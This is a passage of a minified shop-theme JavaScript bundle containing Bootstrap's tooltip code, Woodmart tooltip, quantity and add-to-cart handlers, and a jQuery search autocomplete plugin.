_proto.update=function update(){
if(this._popper!==null){
this._popper.scheduleUpdate();
}};
_proto.isWithContent=function isWithContent(){
return Boolean(this.getTitle());
};
_proto.addAttachmentClass=function addAttachmentClass(attachment){
$$$1(this.getTipElement()).addClass(CLASS_PREFIX + '-' + attachment);
};
_proto.getTipElement=function getTipElement(){
this.tip=this.tip||$$$1(this.config.template)[0];
return this.tip;
};
_proto.setContent=function setContent(){
var $tip=$$$1(this.getTipElement());
this.setElementContent($tip.find(Selector.TOOLTIP_INNER), this.getTitle());
$tip.removeClass(ClassName.FADE + ' ' + ClassName.SHOW);
};
_proto.setElementContent=function setElementContent($element, content){
var html=this.config.html;
if(typeof content==='object'&&(content.nodeType||content.jquery)){
if(html){
if(!$$$1(content).parent().is($element)){
$element.empty().append(content);
}}else{
$element.text($$$1(content).text());
}}else{
$element[html ? 'html':'text'](content);
}};
_proto.getTitle=function getTitle(){
var title=this.element.getAttribute('data-original-title');
if(!title){
title=typeof this.config.title==='function' ? this.config.title.call(this.element):this.config.title;
}
return title;
};
_proto._getAttachment=function _getAttachment(placement){
return AttachmentMap[placement.toUpperCase()];
};
_proto._setListeners=function _setListeners(){
var _this3=this;
var triggers=this.config.trigger.split(' ');
triggers.forEach(function(trigger){
if(trigger==='click'){
$$$1(_this3.element).on(_this3.constructor.Event.CLICK, _this3.config.selector, function(event){
return _this3.toggle(event);
});
}else if(trigger!==Trigger.MANUAL){
var eventIn=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSEENTER:_this3.constructor.Event.FOCUSIN;
var eventOut=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSELEAVE:_this3.constructor.Event.FOCUSOUT;
$$$1(_this3.element).on(eventIn, _this3.config.selector, function(event){
return _this3._enter(event);
}).on(eventOut, _this3.config.selector, function(event){
return _this3._leave(event);
});
}
$$$1(_this3.element).closest('.modal').on('hide.bs.modal', function(){
return _this3.hide();
});
});
if(this.config.selector){
this.config=_extends({}, this.config, {
trigger:'manual',
selector: ''
});
}else{
this._fixTitle();
}};
_proto._fixTitle=function _fixTitle(){
var titleType=typeof this.element.getAttribute('data-original-title');
if(this.element.getAttribute('title')||titleType!=='string'){
this.element.setAttribute('data-original-title', this.element.getAttribute('title')||'');
this.element.setAttribute('title', '');
}};
_proto._enter=function _enter(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusin' ? Trigger.FOCUS:Trigger.HOVER]=true;
}
if($$$1(context.getTipElement()).hasClass(ClassName.SHOW)||context._hoverState===HoverState.SHOW){
context._hoverState=HoverState.SHOW;
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.SHOW;
if(!context.config.delay||!context.config.delay.show){
context.show();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.SHOW){
context.show();
}}, context.config.delay.show);
};
_proto._leave=function _leave(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusout' ? Trigger.FOCUS:Trigger.HOVER]=false;
}
if(context._isWithActiveTrigger()){
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.OUT;
if(!context.config.delay||!context.config.delay.hide){
context.hide();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.OUT){
context.hide();
}}, context.config.delay.hide);
};
_proto._isWithActiveTrigger=function _isWithActiveTrigger(){
for (var trigger in this._activeTrigger){
if(this._activeTrigger[trigger]){
return true;
}}
return false;
};
_proto._getConfig=function _getConfig(config){
config=_extends({}, this.constructor.Default, $$$1(this.element).data(), config);
if(typeof config.delay==='number'){
config.delay={
show: config.delay,
hide: config.delay
};}
if(typeof config.title==='number'){
config.title=config.title.toString();
}
if(typeof config.content==='number'){
config.content=config.content.toString();
}
Util.typeCheckConfig(NAME, config, this.constructor.DefaultType);
return config;
};
_proto._getDelegateConfig=function _getDelegateConfig(){
var config={};
if(this.config){
for (var key in this.config){
if(this.constructor.Default[key]!==this.config[key]){
config[key]=this.config[key];
}}
}
return config;
};
_proto._cleanTipClass=function _cleanTipClass(){
var $tip=$$$1(this.getTipElement());
var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);
if(tabClass!==null&&tabClass.length > 0){
$tip.removeClass(tabClass.join(''));
}};
_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(data){
this._cleanTipClass();
this.addAttachmentClass(this._getAttachment(data.placement));
};
_proto._fixTransition=function _fixTransition(){
var tip=this.getTipElement();
var initConfigAnimation=this.config.animation;
if(tip.getAttribute('x-placement')!==null){
return;
}
$$$1(tip).removeClass(ClassName.FADE);
this.config.animation=false;
this.hide();
this.show();
this.config.animation=initConfigAnimation;
};
Tooltip._jQueryInterface=function _jQueryInterface(config){
return this.each(function(){
var data=$$$1(this).data(DATA_KEY);
var _config=typeof config==='object'&&config;
if(!data&&/dispose|hide/.test(config)){
return;
}
if(!data){
data=new Tooltip(this, _config);
$$$1(this).data(DATA_KEY, data);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError('No method named "' + config + '"');
}
data[config]();
}});
};
_createClass(Tooltip, null, [
{
key: 'VERSION',
get: function get(){
return VERSION;
}},
{
key: 'Default',
get: function get(){
return Default;
}},
{
key: 'NAME',
get: function get(){
return NAME;
}},
{
key: 'DATA_KEY',
get: function get(){
return DATA_KEY;
}},
{
key: 'Event',
get: function get(){
return Event;
}},
{
key: 'EVENT_KEY',
get: function get(){
return EVENT_KEY;
}},
{
key: 'DefaultType',
get: function get(){
return DefaultType;
}}
]);
return Tooltip;
}();
$$$1.fn[NAME]=Tooltip._jQueryInterface;
$$$1.fn[NAME].Constructor=Tooltip;
$$$1.fn[NAME].noConflict=function(){
$$$1.fn[NAME]=JQUERY_NO_CONFLICT;
return Tooltip._jQueryInterface;
};
return Tooltip;
}($, Popper);
(function($$$1){
if(typeof $$$1==='undefined'){
throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
}
var version=$$$1.fn.jquery.split(' ')[0].split('.');
var minMajor=1;
var ltMajor=2;
var minMinor=9;
var minPatch=1;
var maxMajor=4;
if(version[0] < ltMajor&&version[1] < minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2] < minPatch||version[0] >=maxMajor){
throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
}})($);
exports.Util=Util;
exports.Tooltip=Tooltip;
Object.defineProperty(exports, '__esModule', {value: true});
})));
(function($){
woodmartThemeModule.$document.on('wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals', function (){
woodmartThemeModule.btnsToolTips();
});
woodmartThemeModule.$document.on('wdUpdateTooltip', function (e, $this){
woodmartThemeModule.updateTooltip($this);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_single_product_nav.default',
'frontend/element_ready/wd_single_product_size_guide_button.default',
'frontend/element_ready/wd_single_product_compare_button.default',
'frontend/element_ready/wd_single_product_wishlist_button.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.btnsToolTips();
});
});
woodmartThemeModule.btnsToolTips=function(){
$('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on('mouseenter touchstart', function (){
var $this=$(this);
if($this.hasClass('wd-tooltip-inited')){
return;
}
$this.find('.wd-tooltip-label').remove();
$this.addClass('wd-tltp').prepend('<span class="wd-tooltip-label">' + $this.text() + '</span>');
$this.addClass('wd-tooltip-inited');
});
$('.wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-btn-back, .wd-single-action-btn .wd-action-btn.wd-style-icon a, body:not(.logged-in) .wd-review-likes a').on('mouseenter touchstart', function(){
var $this=$(this);
var isReviewLikes=0!==$this.closest('.wd-review-likes').length;
if((! $this.hasClass('wd-hint')&&! isReviewLikes&&woodmartThemeModule.windowWidth <=1024)||$this.hasClass('wd-tooltip-inited')){
return;
}
$this.tooltip({
animation: false,
container: 'body',
trigger:'hover',
boundary: 'window',
title:function(){
var $this=$(this);
if($this.find('.added_to_cart').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.add_to_cart_button').length > 0){
return $this.find('.add_to_cart_button').text();
}
if($this.find('.wd-swatch-text').length > 0){
return $this.find('.wd-swatch-text').text();
}
if(isReviewLikes){
return woodmart_settings.review_likes_tooltip;
}
return $this.text();
}});
$this.tooltip('show');
$this.addClass('wd-tooltip-inited');
});
};
woodmartThemeModule.updateTooltip=function($this){
var $tooltip=$($this);
if(!$tooltip.hasClass('wd-tooltip-inited')){
$tooltip=$tooltip.parent('.wd-tooltip-inited');
}
if(woodmartThemeModule.windowWidth <=1024||!$tooltip.hasClass('wd-tooltip-inited')||'undefined'===typeof ($.fn.tooltip)||!$tooltip.is(':hover')){
return;
}
$tooltip.tooltip('update').tooltip('show');
};
$(document).ready(function(){
woodmartThemeModule.btnsToolTips();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceQuantity=function(){
if(!String.prototype.getDecimals){
String.prototype.getDecimals=function(){
var num=this,
match=('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
if(!match){
return 0;
}
return Math.max(0, (match[1] ? match[1].length:0) - (match[2] ? +match[2]:0));
};}
woodmartThemeModule.$document.on('click', '.plus, .minus', function(){
var $this=$(this),
$qty=$this.closest('.quantity').find('.qty'),
currentVal=parseFloat($qty.val()),
max=parseFloat($qty.attr('max')),
min=parseFloat($qty.attr('min')),
step=$qty.attr('step');
if(!currentVal||currentVal===''||currentVal==='NaN'){
currentVal=0;
}
if(max===''||max==='NaN'){
max='';
}
if(min===''||min==='NaN'){
min=0;
}
if(step==='any'||step===''||step===undefined||parseFloat(step)=='NaN'){
step='1';
}
if($this.is('.plus')){
if(max&&(currentVal >=max)){
$qty.val(max);
}else{
$qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
}}else{
if(min&&(currentVal <=min)){
$qty.val(min);
}else if(currentVal > 0){
$qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
}}
$qty.trigger('change');
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceQuantity();
});
})(jQuery);
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.addToCart();
});
});
woodmartThemeModule.addToCart=function(){
var that=this;
var timeoutNumber=0;
var timeout;
woodmartThemeModule.$body.on('added_to_cart', function(e, data){
if(data.stop_reload||data.e_manually_triggered){
return false;
}
if(woodmart_settings.add_to_cart_action==='popup'){
var html=[
'<div class="added-to-cart">',
'<h3>' + woodmart_settings.added_to_cart + '</h3>',
'<a href="#" class="btn btn-style-link btn-color-default close-popup">' + woodmart_settings.continue_shopping + '</a>',
'<a href="' + woodmart_settings.cart_url + '" class="btn btn-color-primary view-cart">' + woodmart_settings.view_cart + '</a>',
'</div>'
].join('');
$.magnificPopup.open({
removalDelay:500,
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
}},
items:{
src:'<div class="wd-popup popup-added_to_cart">' + html + '</div>',
type: 'inline'
}});
$('.popup-added_to_cart').on('click', '.close-popup', function(e){
e.preventDefault();
$.magnificPopup.close();
});
closeAfterTimeout();
}else if(woodmart_settings.add_to_cart_action==='widget'){
clearTimeout(timeoutNumber);
var $selector=$('.act-scroll .wd-header-cart .wd-dropdown-cart, .whb-sticked .wd-header-cart .wd-dropdown-cart');
if($selector.length > 0){
$selector.addClass('wd-opened');
}else{
$('.whb-header .wd-header-cart .wd-dropdown-cart').addClass('wd-opened');
}
var $cartOpener=$('.cart-widget-opener');
if($cartOpener.length > 0){
$cartOpener.first().trigger('click');
}
timeoutNumber=setTimeout(function(){
$('.wd-dropdown-cart').removeClass('wd-opened');
}, 3500);
closeAfterTimeout();
}
woodmartThemeModule.$document.trigger('wdActionAfterAddToCart');
});
var closeAfterTimeout=function(){
if('yes'!==woodmart_settings.add_to_cart_action_timeout){
return false;
}
clearTimeout(timeout);
timeout=setTimeout(function(){
$('.wd-close-side').trigger('click');
$.magnificPopup.close();
}, parseInt(woodmart_settings.add_to_cart_action_timeout_number) * 1000);
};};
$(document).ready(function(){
woodmartThemeModule.addToCart();
});
})(jQuery);
(function (factory){
'use strict';
if(typeof define==='function'&&define.amd){
define(['jquery'], factory);
}else if(typeof exports==='object'&&typeof require==='function'){
factory(require('jquery'));
}else{
factory(jQuery);
}}(function ($){
'use strict';
var
utils=(function (){
return {
escapeRegExChars: function (value){
return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
createNode: function (containerClass){
var div=document.createElement('div');
div.className=containerClass;
div.style.position='absolute';
div.style.display='none';
return div;
}};}()),
keys={
ESC: 27,
TAB: 9,
RETURN: 13,
LEFT: 37,
UP: 38,
RIGHT: 39,
DOWN: 40
};
function wdTrim(data){
if(null==data){
return '';
}else if('string'==typeof data){
return data.trim();
}else{
return (data + '').replace('/^[\\s\uFEFF\xA0]+|[\\s\uFEFF\xA0]+$/g', '');
}}
function Autocomplete(el, options){
var noop=function (){ },
that=this,
defaults={
ajaxSettings: {},
autoSelectFirst: false,
appendTo: document.body,
serviceUrl: null,
lookup: null,
onSelect: null,
width: 'auto',
minChars: 1,
maxHeight: 300,
deferRequestBy: 0,
params: {},
formatResult: Autocomplete.formatResult,
delimiter: null,
zIndex: 9999,
type: 'GET',
noCache: false,
onSearchStart: noop,
onSearchComplete: noop,
onSearchError: noop,
preserveInput: false,
containerClass: 'autocomplete-suggestions',
tabDisabled: false,
dataType: 'text',
currentRequest: null,
triggerSelectOnValidInput: true,
preventBadQueries: true,
lookupFilter: function (suggestion, originalQuery, queryLowerCase){
return suggestion.value.toLowerCase().indexOf(queryLowerCase)!==-1;
},
paramName: 'query',
transformResult: function (response){
return typeof response==='string' ? JSON.parse(response):response;
},
showNoSuggestionNotice: false,
noSuggestionNotice: 'No results',
orientation: 'bottom',
forceFixPosition: false
};
that.element=el;
that.el=$(el);
that.suggestions=[];
that.badQueries=[];
that.selectedIndex=-1;
that.currentValue=that.element.value;
that.intervalId=0;
that.cachedResponse={};
that.onChangeInterval=null;
that.onChange=null;
that.isLocal=false;
that.suggestionsContainer=null;
that.noSuggestionsContainer=null;
that.options=$.extend({}, defaults, options);
that.classes={
selected: 'autocomplete-selected',
suggestion: 'autocomplete-suggestion'
};
that.hint=null;
that.hintValue='';
that.selection=null;
that.initialize();
that.setOptions(options);
}
Autocomplete.utils=utils;
$.Autocomplete=Autocomplete;
Autocomplete.formatResult=function (suggestion, currentValue){
var pattern='(' + utils.escapeRegExChars(currentValue) + ')';
return suggestion.value
.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')
.replace(/&/g, '&amp;')
.replace(/</g, '&lt;')
.replace(/>/g, '&gt;')
.replace(/"/g, '&quot;')
.replace(/&lt;(\/?strong)&gt;/g, '<$1>');
};
Autocomplete.prototype={
killerFn: null,
initialize: function (){
var that=this,
suggestionSelector='.' + that.classes.suggestion,
selected=that.classes.selected,
options=that.options,
container;
that.element.setAttribute('autocomplete', 'off');
that.killerFn=function (e){
if($(e.target).closest('.' + that.options.containerClass).length===0){
that.killSuggestions();
that.disableKillerFn();
}};
that.noSuggestionsContainer=$('<div class="autocomplete-no-suggestion"></div>')
.html(this.options.noSuggestionNotice).get(0);
that.suggestionsContainer=Autocomplete.utils.createNode(options.containerClass);
container=$(that.suggestionsContainer);
container.appendTo(options.appendTo);
if(options.width!=='auto'){
container.width(options.width);
}
container.on('mouseover.autocomplete', suggestionSelector, function (){
that.activate($(this).data('index'));
});
container.on('mouseout.autocomplete', function (){
that.selectedIndex=-1;
container.children('.' + selected).removeClass(selected);
});
container.on('click.autocomplete', suggestionSelector, function (){
that.select($(this).data('index'));
});
that.fixPositionCapture=function (){
if(that.visible){
that.fixPosition();
}};
$(window).on('resize.autocomplete', that.fixPositionCapture);
that.el.on('keydown.autocomplete', function (e){ that.onKeyPress(e); });
that.el.on('keyup.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('blur.autocomplete', function (){ that.onBlur(); });
that.el.on('focus.autocomplete', function (){ that.onFocus(); });
that.el.on('change.autocomplete', function (e){ that.onKeyUp(e); });
that.el.on('input.autocomplete', function (e){ that.onKeyUp(e); });
},
onFocus: function (){
var that=this;
that.fixPosition();
if(that.options.minChars===0&&that.el.val().length===0){
that.onValueChange();
}},
onBlur: function (){
this.enableKillerFn();
},
abortAjax: function (){
var that=this;
if(that.currentRequest){
that.currentRequest.abort();
that.currentRequest=null;
}},
setOptions: function (suppliedOptions){
var that=this,
options=that.options;
$.extend(options, suppliedOptions);
that.isLocal=Array.isArray(options.lookup);
if(that.isLocal){
options.lookup=that.verifySuggestionsFormat(options.lookup);
}
options.orientation=that.validateOrientation(options.orientation, 'bottom');
$(that.suggestionsContainer).css({
'max-height': options.maxHeight + 'px',
'width': options.width + 'px',
'z-index': options.zIndex
});
},
clearCache: function (){
this.cachedResponse={};
this.badQueries=[];
},
clear: function (){
this.clearCache();
this.currentValue='';
this.suggestions=[];
},
disable: function (){
var that=this;
that.disabled=true;
clearInterval(that.onChangeInterval);
that.abortAjax();
},
enable: function (){
this.disabled=false;
},
fixPosition: function (){
var that=this,
$container=$(that.suggestionsContainer),
containerParent=$container.parent().get(0);
if(containerParent!==document.body&&!that.options.forceFixPosition){
return;
}
var orientation=that.options.orientation,
containerHeight=$container.outerHeight(),
height=that.el.outerHeight(),
offset=that.el.offset(),
styles={ 'top': offset.top, 'left': offset.left };
if(orientation==='auto'){
var viewPortHeight=$(window).height(),
scrollTop=$(window).scrollTop(),
topOverflow=-scrollTop + offset.top - containerHeight,
bottomOverflow=scrollTop + viewPortHeight - (offset.top + height + containerHeight);
orientation=(Math.max(topOverflow, bottomOverflow)===topOverflow) ? 'top':'bottom';
}
if(orientation==='top'){
styles.top +=-containerHeight;
}else{
styles.top +=height;
}
if(containerParent!==document.body){
var opacity=$container.css('opacity'),
parentOffsetDiff;
if(!that.visible){
$container.css('opacity', 0).show();
}
parentOffsetDiff=$container.offsetParent().offset();
styles.top -=parentOffsetDiff.top;
styles.left -=parentOffsetDiff.left;
if(!that.visible){
$container.css('opacity', opacity).hide();
}}
if(that.options.width==='auto'){
styles.width=(that.el.outerWidth() - 2) + 'px';
}
$container.css(styles);
},
enableKillerFn: function (){
var that=this;
$(document).on('click.autocomplete', that.killerFn);
},
disableKillerFn: function (){
var that=this;
$(document).off('click.autocomplete', that.killerFn);
},
killSuggestions: function (){
var that=this;
that.stopKillSuggestions();
that.intervalId=window.setInterval(function (){
if(that.visible){
that.el.val(that.currentValue);
that.hide();
}
that.stopKillSuggestions();
}, 50);
},
stopKillSuggestions: function (){
window.clearInterval(this.intervalId);
},
isCursorAtEnd: function (){
var that=this,
valLength=that.el.val().length,
selectionStart=that.element.selectionStart,
range;
if(typeof selectionStart==='number'){
return selectionStart===valLength;
}
if(document.selection){
range=document.selection.createRange();
range.moveStart('character', -valLength);
return valLength===range.text.length;
}
return true;
},
onKeyPress: function (e){
var that=this;
if(!that.disabled&&!that.visible&&e.which===keys.DOWN&&that.currentValue){
that.suggest();
return;
}
if(that.disabled||!that.visible){
return;
}
switch (e.which){
case keys.ESC:
that.el.val(that.currentValue);
that.hide();
break;
case keys.RIGHT:
if(that.hint&&that.options.onHint&&that.isCursorAtEnd()){
that.selectHint();
break;
}
return;
case keys.TAB:
if(that.hint&&that.options.onHint){
that.selectHint();
return;
}
if(that.selectedIndex===-1){
that.hide();
return;
}
that.select(that.selectedIndex);
if(that.options.tabDisabled===false){
return;
}
break;
case keys.RETURN:
if(that.selectedIndex===-1){
that.hide();
return;
}
that.select(that.selectedIndex);
break;
case keys.UP:
that.moveUp();
break;
case keys.DOWN:
that.moveDown();
break;
default:
return;
}
e.stopImmediatePropagation();
e.preventDefault();
},
onKeyUp: function (e){
var that=this;
if(that.disabled){
return;
}
switch (e.which){
case keys.UP:
case keys.DOWN:
return;
}
clearInterval(that.onChangeInterval);
if(that.currentValue!==that.el.val()){
that.findBestHint();
if(that.options.deferRequestBy > 0){
that.onChangeInterval=setInterval(function (){
that.onValueChange();
}, that.options.deferRequestBy);
}else{
that.onValueChange();
}}
},
onValueChange: function (){
var that=this,
options=that.options,
value=that.el.val(),
query=that.getQuery(value);
if(that.selection&&that.currentValue!==query){
that.selection=null;
(options.onInvalidateSelection||$.noop).call(that.element);
}
clearInterval(that.onChangeInterval);
that.currentValue=value;
that.selectedIndex=-1;
if(options.triggerSelectOnValidInput&&that.isExactMatch(query)){
that.select(0);
return;
}
if(query.length < options.minChars){
that.hide();
}else{
that.getSuggestions(query);
}},
isExactMatch: function (query){
var suggestions=this.suggestions;
return (suggestions.length===1&&suggestions[0].value.toLowerCase()===query.toLowerCase());
},
getQuery: function (value){
var delimiter=this.options.delimiter,
parts;
if(!delimiter){
return value;
}
parts=value.split(delimiter);
return wdTrim(parts[parts.length - 1]);
},
getSuggestionsLocal: function (query){
var that=this,
options=that.options,
queryLowerCase=query.toLowerCase(),
filter=options.lookupFilter,
limit=parseInt(options.lookupLimit, 10),
data;
data={
suggestions: $.grep(options.lookup, function (suggestion){
return filter(suggestion, query, queryLowerCase);
})
};
if(limit&&data.suggestions.length > limit){
data.suggestions=data.suggestions.slice(0, limit);
}
return data;
},
getSuggestions: function (q){
var response,
that=this,
options=that.options,
serviceUrl=options.serviceUrl,
params,
cacheKey,
ajaxSettings;
options.params[options.paramName]=q;
params=options.ignoreParams ? null:options.params;
if(options.onSearchStart.call(that.element, options.params)===false){
return;
}
if(typeof options.lookup==="function"){
options.lookup(q, function (data){
that.suggestions=data.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, data.suggestions);
});
return;
}
if(that.isLocal){
response=that.getSuggestionsLocal(q);
}else{
if(typeof serviceUrl==="function"){
serviceUrl=serviceUrl.call(that.element, q);
}
cacheKey=serviceUrl + '?' + $.param(params||{});
response=that.cachedResponse[cacheKey];
}
if(response&&Array.isArray(response.suggestions)){
that.suggestions=response.suggestions;
that.suggest();
options.onSearchComplete.call(that.element, q, response.suggestions);
}else if(!that.isBadQuery(q)){
that.abortAjax();
ajaxSettings={
url: serviceUrl,
data: params,
type: options.type,
dataType: options.dataType
};
$.extend(ajaxSettings, options.ajaxSettings);
that.currentRequest=$.ajax(ajaxSettings).done(function (data){
var result;
that.currentRequest=null;
result=options.transformResult(data, q);
that.processResponse(result, q, cacheKey);
options.onSearchComplete.call(that.element, q, result.suggestions);
}).fail(function (jqXHR, textStatus, errorThrown){
options.onSearchError.call(that.element, q, jqXHR, textStatus, errorThrown);
});
}else{
options.onSearchComplete.call(that.element, q, []);
}},
isBadQuery: function (q){
if(!this.options.preventBadQueries){
return false;
}
var badQueries=this.badQueries,
i=badQueries.length;
while (i--){
if(q.indexOf(badQueries[i])===0){
return true;
}}
return false;
},
hide: function (){
var that=this,
container=$(that.suggestionsContainer);
if(typeof that.options.onHide==="function"&&that.visible){
that.options.onHide.call(that.element, container);
}
that.visible=false;
that.selectedIndex=-1;
clearInterval(that.onChangeInterval);
$(that.suggestionsContainer).hide();
that.signalHint(null);
},
suggest: function (){
if(this.suggestions.length===0){
if(this.options.showNoSuggestionNotice){
this.noSuggestions();
}else{
this.hide();
}
return;
}
var that=this,
options=that.options,
groupBy=options.groupBy,
formatResult=options.formatResult,
value=that.getQuery(that.currentValue),
className=that.classes.suggestion,
classSelected=that.classes.selected,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer),
beforeRender=options.beforeRender,
html='',
category,
formatGroup=function (suggestion, index){
var currentCategory=suggestion.data[groupBy];
if(category===currentCategory){
return '';
}
category=currentCategory;
return '<div class="autocomplete-group"><strong>' + category + '</strong></div>';
};
if(options.triggerSelectOnValidInput&&that.isExactMatch(value)){
that.select(0);
return;
}
$.each(that.suggestions, function (i, suggestion){
if(groupBy){
html +=formatGroup(suggestion, value, i);
}
html +='<div class="' + className + '" data-index="' + i + '">' + formatResult(suggestion, value) + '</div>';
});
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.html(html);
if(typeof beforeRender==="function"){
beforeRender.call(that.element, container);
}
that.fixPosition();
container.show();
if(options.autoSelectFirst){
that.selectedIndex=0;
container.scrollTop(0);
container.children('.' + className).first().addClass(classSelected);
}
that.visible=true;
that.findBestHint();
},
noSuggestions: function(){
var that=this,
container=$(that.suggestionsContainer),
noSuggestionsContainer=$(that.noSuggestionsContainer);
this.adjustContainerWidth();
noSuggestionsContainer.detach();
container.empty();
container.append(noSuggestionsContainer);
that.fixPosition();
container.show();
that.visible=true;
},
adjustContainerWidth: function(){
var that=this,
options=that.options,
width,
container=$(that.suggestionsContainer);
if(options.width==='auto'){
width=that.el.outerWidth() - 2;
container.width(width > 0 ? width:300);
}},
findBestHint: function (){
var that=this,
value=that.el.val().toLowerCase(),
bestMatch=null;
if(!value){
return;
}
$.each(that.suggestions, function (i, suggestion){
var foundMatch=suggestion.value.toLowerCase().indexOf(value)===0;
if(foundMatch){
bestMatch=suggestion;
}
return !foundMatch;
});
that.signalHint(bestMatch);
},
signalHint: function (suggestion){
var hintValue='',
that=this;
if(suggestion){
hintValue=that.currentValue + suggestion.value.substr(that.currentValue.length);
}
if(that.hintValue!==hintValue){
that.hintValue=hintValue;
that.hint=suggestion;
(this.options.onHint||$.noop)(hintValue);
}},
verifySuggestionsFormat: function (suggestions){
if(suggestions.length&&typeof suggestions[0]==='string'){
return $.map(suggestions, function (value){
return { value: value, data: null };});
}
return suggestions;
},
validateOrientation: function(orientation, fallback){
orientation=$.trim(orientation||'').toLowerCase();
if($.inArray(orientation, ['auto', 'bottom', 'top'])===-1){
orientation=fallback;
}
return orientation;
},
processResponse: function (result, originalQuery, cacheKey){
var that=this,
options=that.options;
result.suggestions=that.verifySuggestionsFormat(result.suggestions);
if(!options.noCache){
that.cachedResponse[cacheKey]=result;
if(options.preventBadQueries&&result.suggestions.length===0){
that.badQueries.push(originalQuery);
}}
if(originalQuery!==that.getQuery(that.currentValue)){
return;
}
that.suggestions=result.suggestions;
that.suggest();
},
activate: function (index){
var that=this,
activeItem,
selected=that.classes.selected,
container=$(that.suggestionsContainer),
children=container.find('.' + that.classes.suggestion);
container.find('.' + selected).removeClass(selected);
that.selectedIndex=index;
if(that.selectedIndex!==-1&&children.length > that.selectedIndex){
activeItem=children.get(that.selectedIndex);
$(activeItem).addClass(selected);
return activeItem;
}
return null;
},
selectHint: function (){
var that=this,
i=$.inArray(that.hint, that.suggestions);
that.select(i);
},
select: function (i){
var that=this;
that.hide();
that.onSelect(i);
},
moveUp: function (){
var that=this;
if(that.selectedIndex===-1){
return;
}
if(that.selectedIndex===0){
$(that.suggestionsContainer).children().first().removeClass(that.classes.selected);
that.selectedIndex=-1;
that.el.val(that.currentValue);
that.findBestHint();
return;
}
that.adjustScroll(that.selectedIndex - 1);
},
moveDown: function (){
var that=this;
if(that.selectedIndex===(that.suggestions.length - 1)){
return;
}
that.adjustScroll(that.selectedIndex + 1);
},
adjustScroll: function (index){
var that=this,
activeItem=that.activate(index);
if(!activeItem){
return;
}
var offsetTop,
upperBound,
lowerBound,
heightDelta=$(activeItem).outerHeight();
offsetTop=activeItem.offsetTop;
upperBound=$(that.suggestionsContainer).scrollTop();
lowerBound=upperBound + that.options.maxHeight - heightDelta;
if(offsetTop < upperBound){
$(that.suggestionsContainer).scrollTop(offsetTop);
}else if(offsetTop > lowerBound){
$(that.suggestionsContainer).scrollTop(offsetTop - that.options.maxHeight + heightDelta);
}
if(!that.options.preserveInput){
that.el.val(that.getValue(that.suggestions[index].value));
}
that.signalHint(null);
},
onSelect: function (index){
var that=this,
onSelectCallback=that.options.onSelect,
suggestion=that.suggestions[index];
that.currentValue=that.getValue(suggestion.value);
if(that.currentValue!==that.el.val()&&!that.options.preserveInput){
that.el.val(that.currentValue);
}
that.signalHint(null);
that.suggestions=[];
that.selection=suggestion;
if(typeof onSelectCallback==="function"){
onSelectCallback.call(that.element, suggestion);
}},
getValue: function (value){
var that=this,
delimiter=that.options.delimiter,
currentValue,
parts;
if(!delimiter){
return value;
}
currentValue=that.currentValue;
parts=currentValue.split(delimiter);
if(parts.length===1){
return value;
}
return currentValue.substr(0, currentValue.length - parts[parts.length - 1].length) + value;
},
dispose: function (){
var that=this;
that.el.off('.autocomplete').removeData('autocomplete');
that.disableKillerFn();
$(window).off('resize.autocomplete', that.fixPositionCapture);
$(that.suggestionsContainer).remove();
}};
